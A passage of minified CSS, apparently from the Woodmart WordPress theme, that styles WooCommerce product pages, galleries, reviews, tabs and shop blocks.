!important;border:0;border-radius:var(--btn-accent-brd-radius);background-color:var(--btn-accent-bgcolor);box-shadow:var(--btn-accent-box-shadow);color:var(--btn-accent-color) !important}.wc-block-product-categories .wc-block-product-categories__button:hover,.wc-block-product-search .wc-block-product-search__button:hover{background-color:var(--btn-accent-bgcolor-hover);box-shadow:var(--btn-accent-box-shadow-hover);color:var(--btn-accent-color-hover) !important}.wc-block-review-list .wc-block-review-list-item__rating__stars,.wc-block-grid .wc-block-grid__product-rating>div{vertical-align:middle;font-family:"woodmart-font"}.wc-block-review-list .wc-block-review-list-item__rating__stars:before,.wc-block-grid .wc-block-grid__product-rating>div:before{content:"\f149" "\f149" "\f149" "\f149" "\f149";color:#C9C9C9}.wc-block-review-list .wc-block-review-list-item__rating__stars span:before,.wc-block-grid .wc-block-grid__product-rating>div span:before{content:"\f148" "\f148" "\f148" "\f148" "\f148";color:#EABE12}.entry-content .wc-block-load-more{margin-top:15px}.wc-block-review-list{margin-top:0;list-style:none;--li-pl: 0}.wc-block-review-list>li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(119,119,119,0.2)}.wc-block-review-list>li:last-child{margin-bottom:0;padding-bottom:0;border:none}.wc-block-review-list-item__image img{border-radius:50%}.wc-block-components-review-list-item__info{margin-bottom:15px}.wc-block-review-list-item__author{color:#242424 !important;font-weight:600 !important}.wc-block-review-list-item__published-date{color:var(--wd-text-color);font-style:italic}.wc-block-grid .wc-block-grid__products{margin-bottom:-16px}.wc-block-grid__product .wc-block-grid__product-title{font-size:inherit;transition:all .25s ease}.wc-block-grid__products .wp-block-button{--wd-link-color: #fff;--wd-link-color-hover: #fff}.wc-block-grid__products .wp-block-button .wp-block-button__link{text-transform:none;font-weight:400}.wc-block-grid__products .wp-block-button.wc-block-grid__product-add-to-cart a{margin:0 5px 5px 5px !important}.wc-block-grid__products .wp-block-button>a{align-items:center}.wc-block-grid__products .added_to_cart{display:inline-flex;margin-left:10px;padding:.5em 1em;border-radius:9999px;background-color:#32373C}.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link.added:after{content:"\f107";font-family:"woodmart-font"}.wc-block-grid__products .wc-block-grid__product .wp-block-button .wp-block-button__link.loading:after{content:"";content:"";display:inline-block;width:14px;height:14px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear}.wc-block-featured-category .wc-block-featured-category__title{color:#fff;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wc-block-featured-category .wc-block-featured-category__link{padding-bottom:0}.wc-block-featured-category .wc-block-featured-category__link .wp-block-button{margin-bottom:0}.wc-block-featured-product .wc-block-featured-product__title,.wc-block-featured-product .wc-block-featured-product__variation{color:#fff;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wc-block-featured-product .wc-block-featured-product__link{padding-bottom:0}.wc-block-featured-product .wc-block-featured-product__link .wp-block-button{margin-bottom:0}.wc-block-featured-product__description:empty{display:none}.wc-block-featured-product__price span,.wc-block-featured-product__price small{color:#fff}.wc-block-product-categories>ul{margin-top:0;--li-pl: 0}.wc-block-product-categories ul{list-style:none;margin-left:0}.wc-block-product-categories .wc-block-product-categories-list--has-images li,.wc-block-product-categories .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image{margin-left:0}.wc-block-product-search .wc-block-product-search__field{padding:0 15px}.wc-block-price-slider input[type=range]::-webkit-slider-thumb{position:relative;top:-4px}.wc-block-price-slider .wc-block-formatted-money-amount{border-radius:var(--wd-form-brd-radius)}.wc-block-price-slider .wc-block-components-price-slider{margin-bottom:0}.wc-block-components-price-slider__range-input-wrapper,.wc-block-price-filter__range-input-progress{height:2px}.wc-block-components-price-slider__range-input-wrapper{margin-bottom:30px}.wc-block-components-price-slider__range-input-progress{--range-color: var(--wd-primary-color)}.wc-block-components-price-slider__controls{align-items:center}.wc-block-price-filter__range-text>span{color:#242424;font-weight:600}.wc-block-attribute-filter input[type="checkbox"]{margin-right:8px}.wc-block-attribute-filter label{color:var(--wd-link-color);transition:all .25s ease;display:inline}.wc-block-attribute-filter label:hover{color:var(--wd-link-color-hover)}.wc-block-attribute-filter .wc-block-attribute-filter-list li{text-decoration:none}.wc-block-attribute-filter .wc-block-attribute-filter__button{margin-top:15px}.wc-block-attribute-filter .wc-block-attribute-filter-list-count{color:#bbb}.wc-block-components-checkbox-list li{margin-bottom:var(--li-mb)}.wc-block-dropdown-selector__input-wrapper{height:42px;padding:0 15px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius) !important;color:var(--wd-text-color)}.wc-block-dropdown-selector__input-wrapper button{display:block}.wc-block-dropdown-selector__input-wrapper button:hover{box-shadow:none}.woocommerce-Reviews .comment-reply-title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.commentlist .children,.commentlist{list-style:none;--li-pl: 0}.commentlist .children{--list-mb: 0;--li-mb: 0;margin-left:30px;border-top:1px solid rgba(119,119,119,0.2);line-height:1.6}.commentlist .children .comment:last-child{padding-bottom:0;border-bottom:none}.woocommerce-product-gallery .owl-nav>div.disabled{color:var(--color-gray-400);cursor:default}.popup-quick-view .wd-scroll-content>a:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.popup-quick-view .wd-scroll-content>a.loading{color:transparent !important}.popup-quick-view .wd-scroll-content>a.loading:after{opacity:1;transition:opacity .25s ease;animation:wd-rotate 450ms infinite linear}.single-product .site-content{padding-right:0;padding-left:0}.single-product-page>div:not(:last-child){margin-bottom:40px}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.breadcrumbs-location-summary .single-breadcrumbs-wrapper{margin-bottom:10px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper .single-breadcrumbs,.single-breadcrumbs-wrapper .container{display:flex;align-items:center;justify-content:space-between}.single-breadcrumbs-wrapper .single-breadcrumbs:before,.single-breadcrumbs-wrapper .container:before{content:"";display:block}.single-breadcrumbs-wrapper .woocommerce-breadcrumb,.single-breadcrumbs-wrapper .yoast-breadcrumb{flex:1 1 auto;margin-bottom:10px;font-size:13px}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.single-product-sidebar{margin-bottom:0}.single-product-sidebar.sidebar-right{border-left:1px solid rgba(119,119,119,0.2)}.single-product-sidebar.sidebar-left{border-right:1px solid rgba(119,119,119,0.2)}.global-color-scheme-light .single-product-sidebar.sidebar-right,.global-color-scheme-light .single-product-sidebar.sidebar-left{border-color:rgba(255,255,255,0.15)}.product-images img{width:100%}.product-images-inner{position:relative;z-index:1}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1 !important}.woocommerce-product-gallery .owl-carousel{overflow:hidden}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .owl-loaded:after,.woocommerce-product-gallery .owl-loaded:before{content:none}.woocommerce-product-gallery .product-image-thumbnail{cursor:pointer;transition:opacity .25s ease}.woocommerce-product-gallery .product-image-thumbnail.active-thumb{transition:none}.woocommerce-product-gallery .product-image-thumbnail:hover,.woocommerce-product-gallery .product-image-thumbnail.active-thumb{opacity:.5}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper.owl-carousel.owl-items-lg-1>.product-image-wrap:nth-child(n+2){display:none}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper.owl-carousel.owl-items-lg-2>.product-image-wrap:nth-child(n+3){display:none}.woocommerce-product-gallery .thumbnails{opacity:0}.woocommerce-product-gallery .thumbnails.thumbnails-ready{opacity:1;transition:opacity .2s ease .2s}.woocommerce-product-gallery .slick-slider{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woocommerce-product-gallery .slick-slider .slick-list{flex:1 1 100%;order:1;max-width:100%;width:100%}.woocommerce-product-gallery .slick-slider .slick-prev,.woocommerce-product-gallery .slick-slider .slick-next{order:2}.woocommerce-product-gallery .thumbnails.owl-carousel .owl-item{padding-right:2px;padding-left:2px}.image-action-none .product-image-wrap a{cursor:default;pointer-events:none}.image-action-none .owl-carousel .product-image-wrap a{cursor:move}.image-action-zoom .zoomImg[src$=".png"]{background-color:white;backface-visibility:hidden;-webkit-backface-visibility:hidden}.image-action-zoom .owl-carousel .product-image-wrap{cursor:move;cursor:grab;cursor:-webkit-grab}.image-action-zoom .owl-grab .zoomImg{opacity:0 !important;transition:opacity .25s ease}.thumbs-position-centered .woocommerce-product-gallery__image{transition:opacity .3s ease}.thumbs-position-centered .owl-item:not(.center) .woocommerce-product-gallery__image{opacity:.4;pointer-events:none}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap,.thumbs-position-bottom_grid .product-image-wrap,.thumbs-position-bottom_combined .product-image-wrap{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap:first-child,.thumbs-position-bottom_grid .product-image-wrap:first-child,.thumbs-position-bottom_combined .product-image-wrap:first-child{flex:1 1 100%;max-width:100%}.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.thumbs-position-bottom_grid .product-image-wrap,.thumbs-position-bottom_combined .product-image-wrap{flex:1 1 50%;padding-right:2px;padding-left:2px;max-width:50%}.thumbs-position-bottom_combined .product-image-wrap:nth-child(3n+4){flex:1 1 100%;max-width:100%}.image-full-width .product-images.vc_row-no-padding{flex-basis:auto;margin-right:0;margin-left:0;padding-right:0;padding-left:0;max-width:none}.elementor-default .image-full-width div.product-images.wd-section-stretch-content{flex-basis:auto;padding-right:0;padding-left:0;max-width:none}.image-full-width .product-image-summary-inner{display:block}.image-full-width .product-image-summary-inner:after,.image-full-width .product-image-summary-inner:before{content:""}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:35px}.image-full-width .product-image-summary-inner>.vc_row-full-width{margin-bottom:0 !important}.image-full-width.product-design-alt .summary-inner{margin:0 auto}.product-images .product-labels{left:auto;z-index:10;align-items:flex-end;max-width:30%}.product-images .labels-rectangular{top:15px;right:0;left:auto}.product-images .labels-rounded{top:15px;right:15px}.product-images .labels-rounded .product-label{min-width:55px;min-height:55px}.browser-Internet .product-images .labels-rounded .product-label{height:55px}.product-images .labels-rounded .label-with-img{min-height:auto}.product-additional-galleries{position:absolute;bottom:0;left:0;z-index:2;padding:30px 30px 15px 30px}.product-additional-galleries>div{margin-bottom:10px}.product-additional-galleries>div:last-child{margin-bottom:0}.wd-gallery-btn{display:flex;align-items:flex-start;flex-direction:column}.wd-gallery-btn>a{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgba(255,255,255,0.9);box-shadow:0 0 5px rgba(0,0,0,0.08);color:rgba(0,0,0,0.7);font-size:13px}.wd-gallery-btn>a:before{display:inline-block;width:50px;height:50px;text-align:center;font-size:16px;line-height:50px;content:"\f130";font-family:"woodmart-font"}.wd-gallery-btn>a>span{overflow:hidden;padding:0;max-width:0;white-space:nowrap;font-weight:600;transition:padding 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.15),max-width 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.15)}.wd-gallery-btn>a:hover{color:#333}.wd-gallery-btn>a:hover>span{padding-right:25px;max-width:280px}.global-color-scheme-light .wd-gallery-btn>a{background-color:rgba(0,0,0,0.9);color:rgba(255,255,255,0.8)}.global-color-scheme-light .wd-gallery-btn>a:hover{color:#fff}.product-360-button>a:before{font-size:26px;content:"\f102";font-family:"woodmart-font"}.wd-show-product-gallery-wrap>a:before{content:"\f127";font-family:"woodmart-font"}.product-video-button>a:before{content:"\f101";font-family:"woodmart-font"}.product_title{font-size:34px;line-height:1.2}.product-image-summary .wd-product-brands{float:right;margin-bottom:10px;margin-left:10px}.product-image-summary .wd-product-brands a{display:flex;align-items:center;justify-content:center;padding:10px;min-height:70px;background-color:#FFF;box-shadow:0 0 2px rgba(0,0,0,0.12);transition:all .3s ease}.product-image-summary .wd-product-brands a:hover{box-shadow:0 0 6px rgba(0,0,0,0.14)}.product-image-summary .wd-product-brands img{max-width:90px}.global-color-scheme-light .product-image-summary .wd-product-brands a{background-color:#101010}.summary-inner>.price,.wd-scroll-content>.price{font-size:22px;line-height:1.2}.summary-inner>.price .login-to-prices-msg,.wd-scroll-content>.price .login-to-prices-msg{font-size:80%}.summary-inner>.price:empty,.wd-scroll-content>.price:empty{display:none}.product-image-summary .wd-product-countdown{margin-bottom:10px}.product-image-summary .cart{margin-bottom:15px}.product-image-summary div.quantity{margin-bottom:10px;margin-right:10px}.product-image-summary .single_add_to_cart_button{margin-bottom:10px}.wd-before-add-to-cart,.wd-after-add-to-cart{margin-bottom:25px}.summary-inner>.wd-action-btn{display:inline-block;margin-bottom:20px;margin-right:20px;vertical-align:middle}.product_meta{display:block;color:#333;font-weight:600;font-size:14px;line-height:1.2}.product_meta>span a,.product_meta>span span{display:inline-block;margin:0 1px;color:#777;font-weight:400}.product_meta>span a:hover{color:#747474}.global-color-scheme-light .product_meta{color:#fff}.global-color-scheme-light .product_meta>span a,.global-color-scheme-light .product_meta>span span{color:rgba(255,255,255,0.8)}.global-color-scheme-light .product_meta>span a:hover{color:#fff}.product-share{margin-bottom:10px;font-size:14px;line-height:1.2}.product-share .share-title{margin-right:5px;color:#1B1919;vertical-align:middle;font-weight:600}.product-share .share-title:after{content:":"}.product-share .wd-social-icons{display:inline-flex}.global-color-scheme-light .product-share .share-title{color:#fff}.global-color-scheme-light .product-share .wd-social-icon a{color:#FFF}.global-color-scheme-light .product-share .wd-social-icon a:hover{color:rgba(255,255,255,0.6)}.product-image-summary .shop_attributes{margin-bottom:20px}.browser-Safari .product-sticky-on .summary-inner.is_stuck,.browser-Safari .product-sticky-on .product-images-inner.is_stuck{-webkit-transform:translateZ(0);-webkit-perspective:800px;-webkit-backface-visibility:hidden}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}.product-summary-shadow .single-product-sidebar{border:none}.global-color-scheme-light .product-summary-shadow .summary-inner{background-color:rgba(0,0,0,0.3)}.product-full-width.image-full-width .summary-inner{margin:0 auto}.product-full-width.product-design-alt:not(.product-sticky-on) .summary-inner,.product-full-width.product-summary-shadow:not(.product-sticky-on) .summary-inner{margin:0 auto}.product-has-bg .product-tabs-wrapper{border-top:none}.global-color-scheme-light .meta-location-add_to_cart .product_meta{border-color:rgba(255,255,255,0.15)}.wd-before-product-tabs{margin-top:-41px;padding-top:15px;padding-bottom:15px;background-color:#F7F7F7;text-align:center}.wd-before-product-tabs .product_meta{display:inline-block;vertical-align:middle}.wd-before-product-tabs .product_meta>*{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px}.wd-before-product-tabs .product-share{display:inline-block;margin-right:10px;margin-bottom:0;margin-left:10px;vertical-align:middle}.global-color-scheme-light .wd-before-product-tabs{background-color:rgba(0,0,0,0.3)}.product-tabs-wrapper{padding-top:40px;padding-bottom:40px;border-top:1px solid;border-bottom:1px solid;border-color:rgba(119,119,119,0.2);background-color:#FFF}.global-color-scheme-light .product-tabs-wrapper{border-color:rgba(255,255,255,0.15);background-color:rgba(0,0,0,0.3)}.full-height-sidebar-wrap .product-tabs-wrapper{background-color:transparent}.poduct-tabs-inner>div:not(:last-child){margin-bottom:40px}.tabs-layout-tabs .wd-tab-wrapper>.wd-accordion-title{display:none}.tabs-layout-tabs .tabs{margin-top:-40px;list-style:none;text-align:center;--list-mb: 30px;--li-mb: 0;--li-pl: 0}.tabs-layout-tabs .tabs li{display:inline-flex;margin-right:30px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.tabs-layout-tabs .tabs li a{position:relative;display:inline-block;padding-top:30px;padding-bottom:10px;color:inherit;text-transform:uppercase;font-weight:inherit;font-size:16px;opacity:.7}.tabs-layout-tabs .tabs li a:after{content:'';position:absolute;bottom:100%;left:0;margin-bottom:-2px;width:0;height:3px;background-color:var(--wd-primary-color);transition:width 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tabs-layout-tabs .tabs li a:hover,.tabs-layout-tabs .tabs li a:focus{color:inherit;opacity:1}.tabs-layout-tabs .tabs li.active a{opacity:1}.tabs-layout-tabs .tabs li.active a:after{width:100%}.tabs-layout-tabs .tabs li:last-child{margin-right:0}.tabs-layout-tabs #tab-additional_information .wc-tab-inner>div>h2:first-child{margin-right:auto;margin-left:auto;max-width:650px}.tabs-layout-tabs #tab-additional_information .shop_attributes{margin:0 auto;max-width:650px}.global-color-scheme-light .tabs-layout-tabs li{color:#fff}.tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title{position:relative;display:block;padding-top:20px;padding-bottom:20px;color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}.tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title:hover,.tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title.active{color:var(--wd-primary-color)}.tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title:after{position:absolute;top:50%;right:0;margin-top:-10px;width:20px;height:20px;color:#BBB;text-align:center;font-size:12px;line-height:20px;transition:transform .4s ease;content:"\f129";font-family:"woodmart-font";backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title.active:after{transform:rotate(180deg)}.global-color-scheme-light .tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title{color:#fff}.global-color-scheme-light .tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title:hover,.global-color-scheme-light .tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title.active{color:var(--wd-primary-color)}.global-color-scheme-light .tabs-layout-accordion .wd-tab-wrapper>.wd-accordion-title:after{color:rgba(255,255,255,0.6)}.tabs-layout-accordion{border-top:2px solid rgba(119,119,119,0.17)}.tabs-layout-accordion .wd-scroll{height:auto}.tabs-layout-accordion .tabs{display:none}.tabs-layout-accordion .wd-tab-wrapper{border-bottom:1px solid rgba(119,119,119,0.17)}.tabs-layout-accordion .wd-tab-wrapper .wc-tab{padding-bottom:20px}.tabs-layout-accordion .wd-tab-wrapper .wc-tab>h2:first-child{display:none}.tabs-layout-accordion .wd-scroll-content{padding-right:20px;max-height:250px}.tabs-layout-accordion .shop_attributes{margin-bottom:10px}.tabs-layout-accordion #tab-reviews{margin-top:10px}.tabs-layout-accordion #tab-reviews .wc-tab-inner .wd-scroll-content{max-height:400px}.global-color-scheme-light .tabs-layout-accordion{border-color:rgba(255,255,255,0.25)}.global-color-scheme-light .tabs-layout-accordion .wd-tab-wrapper{border-color:rgba(255,255,255,0.25)}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:30px;border-bottom:1px solid rgba(119,119,119,0.2)}.tabs-location-standard.tabs-type-accordion>div:not(:last-child){margin-bottom:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.tabs-location-standard.tabs-type-accordion:not(.reviews-location-separate) .product-tabs-wrapper,.tabs-location-standard.tabs-type-accordion.meta-location-after_tabs .product-tabs-wrapper{border-bottom:none}.tabs-location-standard.tabs-type-accordion .wd-before-product-tabs{margin-top:-26px}.global-color-scheme-light .tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{border-color:rgba(255,255,255,0.15)}.tabs-location-summary .product-image-summary .woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.tabs-location-summary .product-image-summary .woocommerce-Reviews #comments,.tabs-location-summary .product-image-summary .woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.tabs-location-summary .product-image-summary .commentlist{margin-top:0;margin-bottom:20px}.tabs-location-summary .product-image-summary .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.tabs-location-summary .product-image-summary .woocommerce-Reviews-title{display:none}.tabs-location-summary .tabs-layout-accordion{margin-top:10px;margin-bottom:25px}.tabs-location-summary .tabs-layout-accordion .wd-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.tabs-location-summary:not(.reviews-location-separate) .wd-before-product-tabs{margin-top:0}.tabs-location-summary.meta-location-add_to_cart .product_meta{padding-top:0;border-top:none}.woocommerce-Tabs-panel{display:none}.wc-tabs+.wd-tab-wrapper .woocommerce-Tabs-panel:not([style]){display:block}.wc-tab-inner>div>h2:first-child{text-transform:uppercase;font-weight:600;font-size:14px}.woocommerce-Reviews{display:flex;flex-direction:row;margin-right:-30px;margin-left:-30px}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex:0 1 50%;padding-right:30px;padding-left:30px;max-width:50%}.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews .woocommerce-Reviews-title{text-transform:uppercase;font-size:14px}.woocommerce-Reviews .clear{display:none}.global-color-scheme-light .woocommerce-Reviews .comment-reply-title{color:#fff}label[for="rating"]{display:inline-block;margin-bottom:0;margin-right:15px}label[for="rating"]:after{content:":";margin-left:2px}.stars{display:inline-block;margin-bottom:0;vertical-align:middle;white-space:nowrap}.stars span{display:flex;font-size:0}.stars a{width:15px;text-align:center}.stars a:before{font-size:14px;font-family:"woodmart-font"}.stars:hover a:before,.stars.selected a:before,.stars.selected:hover a:before{content:"\f148";color:#EABE12}.stars a:before,.stars a:hover ~ a:before,.stars a.active ~ a:before,.stars.selected:hover a:hover ~ a:before{content:"\f149";color:#B1B1B1}.commentlist{margin-bottom:0}.commentlist>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(119,119,119,0.2)}.commentlist>li:last-child{margin-bottom:0;padding-bottom:0;border:none}.commentlist .review_comment_container,.commentlist .comment_container{display:flex;align-items:flex-start;flex-direction:row;padding:15px 0}.commentlist .review_comment_container .dokan-review-author-img img,.commentlist .review_comment_container .avatar,.commentlist .comment_container .dokan-review-author-img img,.commentlist .comment_container .avatar{margin-right:20px;max-width:60px;border-radius:50%}.commentlist .comment-text{display:flex;flex:1 1 auto;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.commentlist .comment-text .meta{order:1;margin-bottom:10px;font-size:14px;line-height:18px}.commentlist .comment-text .meta strong{color:#2d2a2a}.commentlist .comment-text .meta time{font-style:italic}.commentlist .comment-text .description{flex:1 1 100%;order:3;margin-bottom:0;max-width:100%;line-height:1.6}.commentlist .comment-text .description p{margin-bottom:10px}.commentlist .comment-text .description p:last-child{margin-bottom:0}.global-color-scheme-light .commentlist>li,.global-color-scheme-light .commentlist .children{border-color:rgba(255,255,255,0.15)}.global-color-scheme-light .commentlist .comment-text .meta strong{color:#fff}.comment-form-images{margin-top:10px}label[for="wd-add-img-btn"]{display:inline-block;margin-bottom:0;margin-right:5px;border-width:2px;border-bottom-style:solid;border-color:#DFDFDF;color:#333;vertical-align:middle;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:all .25s ease}label[for="wd-add-img-btn"]:hover{border-color:#C5C5C5}.wd-add-img-count{display:inline-block;margin-left:15px;vertical-align:middle}#wd-add-img-btn{position:absolute;clip:rect(1px, 1px, 1px, 1px)}.wd-add-img-msg{display:inline-block;vertical-align:middle;font-size:0}.wd-add-img-msg span.wd-tooltip-label{padding:8px 15px !important;min-width:220px;height:auto;white-space:normal;line-height:1.6}.wd-add-img-msg:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;font-weight:600;font-size:14px}.commentlist .wd-images-gallery{margin-top:15px}.global-color-scheme-light label[for="wd-add-img-btn"]{border-color:rgba(255,255,255,0.3);color:#FFF}.global-color-scheme-light label[for="wd-add-img-btn"]:hover{border-color:#FFF}.product-extra-content{margin-bottom:40px}.product-image-summary-wrap+.product-extra-content{margin-top:35px;margin-bottom:0}.related-and-upsells>div{margin-bottom:40px}.related-and-upsells>div:first-child{padding-top:0;border-top:0}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells:after,.related-and-upsells:before{content:none}.related-and-upsells:empty{margin-top:-40px}.related-and-upsells .wd-carousel-container{margin-bottom:0}.wd-products-nav{position:relative;display:flex;align-items:center;margin-bottom:10px;letter-spacing:0;font-size:0}.wd-products-nav .wd-back-btn,.wd-products-nav .product-btn>a{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:#333}.wd-products-nav .wd-back-btn span,.wd-products-nav .product-btn>a span{font-size:12px}.wd-products-nav .wd-back-btn:hover,.wd-products-nav .product-btn>a:hover{color:#878787}.wd-products-nav .product-prev>a span:before{content:"\f114";font-family:"woodmart-font"}.wd-products-nav .product-next>a span:before{content:"\f113";font-family:"woodmart-font"}.wd-products-nav .wd-back-btn span{display:none}.wd-products-nav .wd-back-btn:after{font-size:14px;content:"\f122";font-family:"woodmart-font"}.wd-products-nav .wrapper-short{position:absolute;top:100%;right:0;z-index:350;visibility:hidden;padding-top:10px;min-width:240px;opacity:0;transition:opacity .1s ease .1s, visibility .1s ease .1s;animation:wd-fadeOutLeftShort .1s ease .1s both}.wd-products-nav .product-btn:hover>.wrapper-short{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .3s ease;animation:wd-fadeInLeftShort .3s ease both}.wd-products-nav .product-short{display:flex;align-items:center;flex-direction:row;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,0.15)}.wd-products-nav .product-short-image img{max-width:90px}.wd-products-nav .product-short-description{padding:10px 15px}.wd-products-nav .product-short-description .wd-entities-title{margin-bottom:7px;font-size:14px}.wd-products-nav .product-short-description .price{display:block;font-size:14px;line-height:1.2}.global-color-scheme-light .wd-products-nav .product-btn>a,.global-color-scheme-light .wd-products-nav .wd-back-btn{color:#fff}.global-color-scheme-light .wd-products-nav .product-btn>a:hover,.global-color-scheme-light .wd-products-nav .wd-back-btn:hover{color:rgba(255,255,255,0.8)}.global-color-scheme-light .wd-products-nav .product-short{background-color:#101010}@keyframes wd-fadeInLeftShort{from{transform:translate3d(-20px, 0, 0)}to{transform:none}}@keyframes wd-fadeOutLeftShort{from{transform:none}to{transform:translate3d(-20px, 0, 0)}}.group_table{margin-bottom:25px;border-top:2px solid #EFEFEF}.group_table td.price-column{text-align:right}.group_table td.product-quantity>a{white-space:nowrap;padding:8px 14px;border-width:2px;border-color:#E9E9E9;color:#333}.group_table td.product-quantity>a:not(:hover){background-color:transparent !important}.group_table td.product-quantity>a:hover{box-shadow:none;background-color:#E9E9E9;color:#333}.group_table td.product-quantity>.added_to_cart{display:none}.group_table tr td:first-child{padding-left:0}.group_table tr td:last-child{padding-right:0}.meta-location-add_to_cart .product_meta,.popup-quick-view .product_meta{padding-top:20px;border-top:1px solid rgba(119,119,119,0.2)}.meta-location-add_to_cart .product_meta>span,.popup-quick-view .product_meta>span{display:block;margin-bottom:15px}.image-full-width.product-design-alt .summary-inner,.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner,.product-full-width.image-full-width .summary-inner{max-width:620px}.product-design-default .entry-summary.col-lg-4 .wd-product-brands,.product-design-alt .product-image-summary .wd-product-brands,.popup-quick-view .wd-product-brands{float:none;margin-left:0}.product-design-default .entry-summary.col-lg-4 .wd-product-brands a,.product-design-alt .product-image-summary .wd-product-brands a,.popup-quick-view .wd-product-brands a{display:inline-block;padding:0;min-height:0;background-color:transparent !important;box-shadow:none}.product-design-default .entry-summary.col-lg-4 .wd-product-brands a:hover,.product-design-alt .product-image-summary .wd-product-brands a:hover,.popup-quick-view .wd-product-brands a:hover{box-shadow:none;opacity:.5}.product-image-summary .shop_attributes th{font-weight:600;font-family:var(--wd-text-font)}.product-image-summary .shop_attributes td,.product-image-summary .shop_attributes th{padding:5px;border-bottom-style:dashed}.product-image-summary .shop_attributes tr td:last-child{text-align:right}.product-image-summary .shop_attributes tr:last-child td,.product-image-summary .shop_attributes tr:last-child th{border-bottom:none}.product-image-summary .shop_attributes p{margin-bottom:0}.global-color-scheme-light .product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last{color:#fff}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last:after,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last:after{content:none}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-last{display:none}.product-design-alt .product-image-summary div[itemprop="description"]{margin-bottom:20px}.product-design-alt .entry-summary{text-align:center}.product-design-alt .woocommerce-variation{margin-top:0}.product-design-alt .woocommerce-variation-price 